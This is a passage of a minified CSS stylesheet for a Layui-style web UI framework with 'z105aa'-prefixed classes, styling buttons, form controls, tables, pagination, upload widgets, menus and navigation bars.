h1,.z105aatext h2,.z105aatext h3{font-weight:500;color:#333}.z105aatext h1{font-size:30px}.z105aatext h2{font-size:24px}.z105aatext h3{font-size:18px}.z105aatext a:not(.z105aabtn){color:#01AAED}.z105aatext a:not(.z105aabtn):hover{text-decoration:underline}.z105aatext ul{padding:5px 0 5px 15px}.z105aatext ul li{margin-top:5px;list-style-type:disc}.z105aatext em,.z105aaword-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z105aatext p{margin:10px 0}.z105aatext p:first-child{margin-top:0}.z105aafont-12{font-size:12px!important}.z105aafont-14{font-size:14px!important}.z105aafont-16{font-size:16px!important}.z105aafont-18{font-size:18px!important}.z105aafont-20{font-size:20px!important}.z105aafont-red{color:#FF5722!important}.z105aafont-orange{color:#FFB800!important}.z105aafont-green{color:#009688!important}.z105aafont-cyan{color:#2F4056!important}.z105aafont-blue{color:#01AAED!important}.z105aafont-black{color:#000!important}.z105aafont-gray{color:#c2c2c2!important}.z105aabtn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z105aabtn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z105aabtn:active{opacity:1;filter:alpha(opacity=100)}.z105aabtn+.z105aabtn{margin-left:10px}.z105aabtn-container{font-size:0}.z105aabtn-container .z105aabtn{margin-right:10px;margin-bottom:10px}.z105aabtn-container .z105aabtn+.z105aabtn{margin-left:0}.z105aatable .z105aabtn-container .z105aabtn{margin-bottom:9px}.z105aabtn-radius{border-radius:100px}.z105aabtn .z105aaicon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z105aabtn-primary{border-color:#d2d2d2;background:0 0;color:#666}.z105aabtn-primary:hover{border-color:#009688;color:#333}.z105aabtn-normal{background-color:#1E9FFF}.z105aabtn-warm{background-color:#FFB800}.z105aabtn-danger{background-color:#FF5722}.z105aabtn-checked{background-color:#5FB878}.z105aabtn-disabled,.z105aabtn-disabled:active,.z105aabtn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z105aabtn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z105aabtn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z105aabtn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z105aabtn-xs i{font-size:12px!important}.z105aabtn-group{vertical-align:middle;font-size:0}.z105aabtn-group .z105aabtn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z105aabtn-group .z105aabtn-primary{border-left:none}.z105aabtn-group .z105aabtn-primary:hover{border-color:#d2d2d2;color:#009688}.z105aabtn-group .z105aabtn:first-child{border-left:none;border-radius:2px 0 0 2px}.z105aabtn-group .z105aabtn-primary:first-child{border-left:1px solid #d2d2d2}.z105aabtn-group .z105aabtn:last-child{border-radius:0 2px 2px 0}.z105aabtn-group .z105aabtn+.z105aabtn{margin-left:0}.z105aabtn-group+.z105aabtn-group{margin-left:10px}.z105aabtn-fluid{width:100%}.z105aainput,.z105aaselect,.z105aatextarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z105aainput::-webkit-input-placeholder,.z105aaselect::-webkit-input-placeholder,.z105aatextarea::-webkit-input-placeholder{line-height:1.3}.z105aainput,.z105aatextarea{display:block;width:100%;padding-left:10px}.z105aainput:hover,.z105aatextarea:hover{border-color:#eee!important}.z105aainput:focus,.z105aatextarea:focus{border-color:#d2d2d2!important}.z105aatextarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z105aaselect{padding:0 10px}.z105aaform input[type=checkbox],.z105aaform input[type=radio],.z105aaform select{display:none}.z105aaform [lay-ignore]{display:initial}.z105aaform-item{margin-bottom:15px;clear:both;*zoom:1}.z105aaform-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z105aaform-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z105aaform-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z105aaform-item .z105aainline{margin-bottom:5px;margin-right:10px}.z105aainput-block{margin-left:110px;min-height:36px}.z105aainput-inline{display:inline-block;vertical-align:middle}.z105aaform-item .z105aainput-inline{float:left;width:190px;margin-right:10px}.z105aaform-text .z105aainput-inline{width:auto}.z105aaform-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z105aaform-danger+.z105aaform-select .z105aainput,.z105aaform-danger:focus{border-color:#FF5722!important}.z105aaform-select .z105aainput{padding-right:30px;cursor:pointer}.z105aaform-select .z105aaedge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z105aaform-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z105aaform-select dl dd,.z105aaform-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z105aaform-select dl dt{font-size:12px;color:#999}.z105aaform-select dl dd{cursor:pointer}.z105aaform-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z105aaform-select .z105aaselect-group dd{padding-left:20px}.z105aaform-select dl dd.z105aaselect-tips{padding-left:10px!important;color:#999}.z105aaform-select dl dd.z105aathis{background-color:#5FB878;color:#fff}.z105aaform-checkbox,.z105aaform-select dl dd.z105aadisabled{background-color:#fff}.z105aaform-selected dl{display:block}.z105aaform-checkbox,.z105aaform-checkbox *,.z105aaform-switch{display:inline-block;vertical-align:middle}.z105aaform-selected .z105aaedge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z105aaform-selected .z105aaedge{margin-top:-9px\0/IE9}.z105aaform-selectup dl{top:auto;bottom:42px}.z105aaselect-none{margin:5px 0;text-align:center;color:#999}.z105aaselect-disabled .z105aadisabled{border-color:#eee!important}.z105aaselect-disabled .z105aaedge{border-top-color:#d2d2d2}.z105aaform-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z105aaform-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z105aaform-checkbox:hover span{background-color:#c2c2c2}.z105aaform-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z105aaform-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z105aaform-checked,.z105aaform-checked:hover{border-color:#5FB878}.z105aaform-checked span,.z105aaform-checked:hover span{background-color:#5FB878}.z105aaform-checked i,.z105aaform-checked:hover i{color:#5FB878}.z105aaform-item .z105aaform-checkbox{margin-top:4px}.z105aaform-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z105aaform-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z105aaform-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z105aaform-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z105aaform-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z105aacheckbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z105aacheckbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z105aaform-item .z105aaform-checkbox[lay-skin=primary]{margin-top:10px}.z105aaform-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z105aaform-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z105aaform-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z105aaform-onswitch{border-color:#5FB878;background-color:#5FB878}.z105aacheckbox-disabled,.z105aacheckbox-disabled i{border-color:#eee!important}.z105aaform-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z105aaform-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z105aacheckbox-disabled span{background-color:#eee!important}.z105aacheckbox-disabled em{color:#d2d2d2!important}.z105aacheckbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z105aaform-radio,.z105aaform-radio *{display:inline-block;vertical-align:middle}.z105aaform-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z105aaform-radio *{font-size:14px}.z105aaform-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z105aaform-radio:hover *,.z105aaform-radioed,.z105aaform-radioed>i{color:#5FB878}.z105aaradio-disabled>i{color:#eee!important}.z105aaradio-disabled *{color:#c2c2c2!important}.z105aaform-pane .z105aaform-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z105aaform-pane .z105aainput-inline{margin-left:-1px}.z105aaform-pane .z105aainput-block{margin-left:110px;left:-1px}.z105aaform-pane .z105aainput{border-radius:0 2px 2px 0}.z105aaform-pane .z105aaform-text .z105aaform-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z105aaform-pane .z105aaform-text .z105aainput-inline{display:block;margin:0;top:-1px;clear:both}.z105aaform-pane .z105aaform-text .z105aainput-block{margin:0;left:0;top:-1px}.z105aaform-pane .z105aaform-text .z105aatextarea{min-height:100px;border-radius:0 0 2px 2px}.z105aaform-pane .z105aaform-checkbox{margin:4px 0 4px 10px}.z105aaform-pane .z105aaform-radio,.z105aaform-pane .z105aaform-switch{margin-top:6px;margin-left:10px}.z105aaform-pane .z105aaform-item[pane]{position:relative;border-width:1px;border-style:solid}.z105aaform-pane .z105aaform-item[pane] .z105aaform-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z105aaform-pane .z105aaform-item[pane] .z105aainput-inline{margin-left:110px}@media screen and (max-width:450px){.z105aaform-item .z105aaform-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z105aaform-item .z105aainline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z105aaform-item .z105aainline:after{content:'\20';clear:both;display:block;height:0}.z105aaform-item .z105aainput-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z105aaform-item .z105aainput-inline+.z105aaform-mid{margin-left:110px;top:-5px;padding:0}.z105aaform-item .z105aaform-checkbox{margin-right:5px;margin-bottom:5px}}.z105aalayedit{border-width:1px;border-style:solid;border-radius:2px}.z105aalayedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z105aalayedit-tool .layedit-tool-mid,.z105aalayedit-tool .z105aaicon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z105aalayedit-tool .z105aaicon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z105aalayedit-tool .z105aaicon:hover{color:#393D49}.z105aalayedit-tool .z105aaicon:active{color:#000}.z105aalayedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z105aalayedit-tool .z105aadisabled,.z105aalayedit-tool .z105aadisabled:hover{color:#d2d2d2;cursor:not-allowed}.z105aalayedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z105aalayedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z105aalaypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z105aalaypage>a:first-child,.z105aalaypage>a:first-child em{border-radius:2px 0 0 2px}.z105aalaypage>a:last-child,.z105aalaypage>a:last-child em{border-radius:0 2px 2px 0}.z105aalaypage>:first-child{margin-left:0!important}.z105aalaypage>:last-child{margin-right:0!important}.z105aalaypage a,.z105aalaypage button,.z105aalaypage input,.z105aalaypage select,.z105aalaypage span{border:1px solid #eee}.z105aalaypage a,.z105aalaypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z105aaflow-more a *,.z105aalaypage input,.z105aatable-view select[lay-ignore]{display:inline-block}.z105aalaypage a:hover{color:#009688}.z105aalaypage em{font-style:normal}.z105aalaypage .z105aalaypage-spr{color:#999;font-weight:700}.z105aalaypage a{text-decoration:none}.z105aalaypage .z105aalaypage-curr{position:relative}.z105aalaypage .z105aalaypage-curr em{position:relative;color:#fff}.z105aalaypage .z105aalaypage-curr .z105aalaypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z105aalaypage-em{border-radius:2px}.z105aalaypage-next em,.z105aalaypage-prev em{font-family:Sim sun;font-size:16px}.z105aalaypage .z105aalaypage-count,.z105aalaypage .z105aalaypage-limits,.z105aalaypage .z105aalaypage-refresh,.z105aalaypage .z105aalaypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z105aalaypage .z105aalaypage-limits,.z105aalaypage .z105aalaypage-refresh{vertical-align:top}.z105aalaypage .z105aalaypage-refresh i{font-size:18px;cursor:pointer}.z105aalaypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z105aalaypage .z105aalaypage-skip{height:30px;line-height:30px;color:#999}.z105aalaypage button,.z105aalaypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z105aalaypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z105aalaypage input:focus,.z105aalaypage select:focus{border-color:#009688!important}.z105aalaypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z105aatable,.z105aatable-view{margin:10px 0}.z105aaflow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z105aaflow-more a{height:32px;line-height:32px}.z105aaflow-more a *{vertical-align:top}.z105aaflow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z105aaflow-more a cite:hover{opacity:.8}.z105aaflow-more a i{font-size:30px;color:#737383}.z105aatable{width:100%;background-color:#fff;color:#666}.z105aatable tr{transition:all .3s;-webkit-transition:all .3s}.z105aatable th{text-align:left;font-weight:400}.z105aatable tbody tr:hover,.z105aatable thead tr,.z105aatable-click,.z105aatable-header,.z105aatable-hover,.z105aatable-mend,.z105aatable-patch,.z105aatable-tool,.z105aatable-total,.z105aatable-total tr,.z105aatable[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z105aatable td,.z105aatable th,.z105aatable-col-set,.z105aatable-fixed-r,.z105aatable-grid-down,.z105aatable-header,.z105aatable-page,.z105aatable-tips-main,.z105aatable-tool,.z105aatable-total,.z105aatable-view,.z105aatable[lay-skin=line],.z105aatable[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z105aatable td,.z105aatable th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z105aatable[lay-skin=line] td,.z105aatable[lay-skin=line] th{border-width:0 0 1px}.z105aatable[lay-skin=row] td,.z105aatable[lay-skin=row] th{border-width:0 1px 0 0}.z105aatable[lay-skin=nob] td,.z105aatable[lay-skin=nob] th{border:none}.z105aatable img{max-width:100px}.z105aatable[lay-size=lg] td,.z105aatable[lay-size=lg] th{padding:15px 30px}.z105aatable-view .z105aatable[lay-size=lg] .z105aatable-cell{height:40px;line-height:40px}.z105aatable[lay-size=sm] td,.z105aatable[lay-size=sm] th{font-size:12px;padding:5px 10px}.z105aatable-view .z105aatable[lay-size=sm] .z105aatable-cell{height:20px;line-height:20px}.z105aatable[lay-data]{display:none}.z105aatable-box{position:relative;overflow:hidden}.z105aatable-view .z105aatable{position:relative;width:auto;margin:0}.z105aatable-view .z105aatable[lay-skin=line]{border-width:0 1px 0 0}.z105aatable-view .z105aatable[lay-skin=row]{border-width:0 0 1px}.z105aatable-view .z105aatable td,.z105aatable-view .z105aatable th{padding:5px 0;border-top:none;border-left:none}.z105aatable-view .z105aatable th.z105aaunselect .z105aatable-cell span{cursor:pointer}.z105aatable-view .z105aatable td{cursor:default}.z105aatable-view .z105aatable td[data-edit=text]{cursor:text}.z105aatable-view .z105aaform-checkbox[lay-skin=primary] i{width:18px;height:18px}.z105aatable-view .z105aaform-radio{line-height:0;padding:0}.z105aatable-view .z105aaform-radio>i{margin:0;font-size:20px}.z105aatable-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z105aatable-init .z105aaicon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z105aatable-header{border-width:0 0 1px;overflow:hidden}.z105aatable-header .z105aatable{margin-bottom:-1px}.z105aatable-tool .z105aainline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z105aatable-tool .z105aainline[lay-event]:hover{border:1px solid #999}.z105aatable-tool-temp{padding-right:120px}.z105aatable-tool-self{position:absolute;right:17px;top:10px}.z105aatable-tool .z105aatable-tool-self .z105aainline[lay-event]{margin:0 0 0 10px}.z105aatable-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z105aatable-cell,.z105aatable-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z105aatable-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z105aamenu li,.z105aamenu-body-title a:hover,.z105aamenu-body-title>.z105aaicon:hover{transition:all .3s}.z105aatable-tool-panel li .z105aaform-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z105aatable-tool-panel li:hover{background-color:#F6F6F6}.z105aatable-tool-panel li .z105aaform-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z105aatable-tool-panel li .z105aaform-checkbox[lay-skin=primary] span{padding:0}.z105aatable-tool .z105aatable-tool-self .z105aatable-tool-panel{left:auto;right:-1px}.z105aatable-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z105aatable-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z105aatable-sort .z105aaedge{position:absolute;left:5px;border-width:5px}.z105aatable-sort .z105aatable-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z105aatable-sort .z105aatable-sort-asc:hover{border-bottom-color:#666}.z105aatable-sort .z105aatable-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z105aatable-sort .z105aatable-sort-desc:hover{border-top-color:#666}.z105aatable-sort[lay-sort=asc] .z105aatable-sort-asc{border-bottom-color:#000}.z105aatable-sort[lay-sort=desc] .z105aatable-sort-desc{border-top-color:#000}.z105aatable-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z105aatable-cell .z105aaform-checkbox[lay-skin=primary]{top:-1px;padding:0}.z105aatable-cell .z105aatable-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z105aatable-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z105aatable-body .z105aanone{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z105aatable-fixed{position:absolute;left:0;top:0;z-index:101}.z105aatable-fixed .z105aatable-body{overflow:hidden}.z105aatable-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z105aatable-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z105aatable-fixed-r .z105aatable-header{position:relative;overflow:visible}.z105aatable-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z105aatable-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z105aatable-tool .z105aabtn-container{margin-bottom:-10px}.z105aatable-page,.z105aatable-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z105aatable-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z105aatable-page>div{height:26px}.z105aatable-page .z105aalaypage{margin:0}.z105aatable-page .z105aalaypage a,.z105aatable-page .z105aalaypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.z105aatable-page .z105aalaypage a,.z105aatable-page .z105aalaypage span.z105aalaypage-curr{padding:0 12px}.z105aatable-page .z105aalaypage span{margin-left:0;padding:0}.z105aatable-page .z105aalaypage .z105aalaypage-prev{margin-left:-7px!important}.z105aatable-page .z105aalaypage .z105aalaypage-curr .z105aalaypage-em{left:0;top:0;padding:0}.z105aatable-page .z105aalaypage button,.z105aatable-page .z105aalaypage input{height:26px;line-height:26px}.z105aatable-page .z105aalaypage input{width:40px}.z105aatable-page .z105aalaypage button{padding:0 10px}.z105aatable-page select{height:18px}.z105aatable-patch .z105aatable-cell{padding:0;width:30px}.z105aatable-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z105aatable-edit:focus{border-color:#5FB878!important}select.z105aatable-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z105aatable-view .z105aaform-checkbox,.z105aatable-view .z105aaform-radio,.z105aatable-view .z105aaform-switch{top:0;margin:0;box-sizing:content-box}.z105aacolorpicker-alpha-slider,.z105aacolorpicker-side-slider,.z105aamenu,.z105aamenu *,.z105aanav{box-sizing:border-box}.z105aatable-view .z105aaform-checkbox{top:-1px;height:26px;line-height:26px}.z105aatable-view .z105aaform-checkbox i{height:26px}.z105aatable-grid .z105aatable-cell{overflow:visible}.z105aatable-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z105aatable-grid-down .z105aaicon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z105aatable-grid-down:hover{background-color:#fbfbfb}body .z105aatable-tips .z105aalayer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z105aatable-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z105aatable-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z105aatable-tips-c:hover{background-color:#777}.z105aatable-tips-c:before{position:relative;right:-2px}.z105aaupload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z105aaupload-drag,.z105aaupload-form,.z105aaupload-wrap{display:inline-block}.z105aaupload-list{margin:10px 0}.z105aaupload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z105aaupload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z105aaupload-drag .z105aaicon{font-size:50px;color:#009688}.z105aaupload-drag[lay-over]{border-color:#009688}.z105aaupload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z105aaupload-wrap{position:relative;vertical-align:middle}.z105aaupload-wrap .z105aaupload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z105aabtn-container .z105aaupload-choose{padding-left:0}.z105aamenu{position:relative;margin:5px 0;background-color:#fff}.z105aamenu li,.z105aamenu-body-title a{padding:5px 15px}.z105aamenu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z105aamenu li:hover{background-color:#F6F6F6}.z105aamenu-item-parent:hover>.z105aamenu-body-panel{display:block;animation-name:z105aafadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z105aamenu-item-group .z105aamenu-body-title,.z105aamenu-item-parent .z105aamenu-body-title{padding-right:25px}.z105aamenu .z105aamenu-item-divider:hover,.z105aamenu .z105aamenu-item-group:hover,.z105aamenu .z105aamenu-item-none:hover{background:0 0;cursor:default}.z105aamenu .z105aamenu-item-group>ul{margin:5px 0 -5px}.z105aamenu .z105aamenu-item-group>.z105aamenu-body-title{color:rgba(0,0,0,.35);user-select:none}.z105aamenu .z105aamenu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z105aamenu .z105aamenu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z105aamenu .z105aamenu-item-down:hover,.z105aamenu .z105aamenu-item-up:hover{cursor:pointer}.z105aamenu .z105aamenu-item-up>.z105aamenu-body-title{color:rgba(0,0,0,.8)}.z105aamenu .z105aamenu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z105aamenu .z105aamenu-item-down:hover>.z105aamenu-body-title>.z105aaicon,.z105aamenu .z105aamenu-item-up>.z105aamenu-body-title:hover>.z105aaicon{color:rgba(0,0,0,1)}.z105aamenu .z105aamenu-item-down>ul{visibility:visible;height:auto}.z105aabreadcrumb,.z105aatree-btnGroup{visibility:hidden}.z105aamenu .z105aamenu-item-checked,.z105aamenu .z105aamenu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z105aamenu .z105aamenu-item-checked a,.z105aamenu .z105aamenu-item-checked2 a{color:#5FB878}.z105aamenu .z105aamenu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z105aamenu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z105aamenu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z105aamenu-body-title>.z105aaicon{position:absolute;right:0;top:0;font-size:14px}.z105aamenu-body-title>.z105aaicon-right{right:-1px}.z105aamenu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z105aamenu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z105aamenu-body-panel-left{left:auto;right:100%;margin:0 13px}.z105aamenu-body-panel-left:before{left:auto;right:-16px}.z105aamenu-lg li{line-height:32px}.z105aamenu-lg .z105aamenu-body-title a:hover,.z105aamenu-lg li:hover{background:0 0;color:#5FB878}.z105aamenu-lg li .z105aamenu-body-panel{margin-left:14px}.z105aamenu-lg li .z105aamenu-body-panel-left{margin:0 15px}.z105aadropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z105aadropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z105aanav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z105aanav *{font-size:14px}.icon_menu{display:none;}.z105aanav .z105aanav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z105aanav .z105aanav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z105aanav .z105aathis:after,.z105aanav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z105aanav-bar{z-index:1000}.z105aanav[lay-bar=disabled] .z105aanav-bar{display:none}.z105aanav .z105aanav-item a:hover,.z105aanav .z105aathis a{color:#fff}.z105aanav .z105aathis:after{top:auto;bottom:0;width:100%}.z105aanav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z105aanav .z105aanav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.z105aanav .z105aanav-mored,.z105aanav-itemed>a .z105aanav-more{transform:rotate(180deg)}.z105aanav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z105aanav .z105aanav-child a{color:#666;color:rgba(0,0,0,.8)}.z105aanav .z105aanav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z105aanav-child dd{margin:1px 0;position:relative}.z105aanav-child dd.z105aathis{background-color:#F6F6F6;color:#000}.z105aanav-child 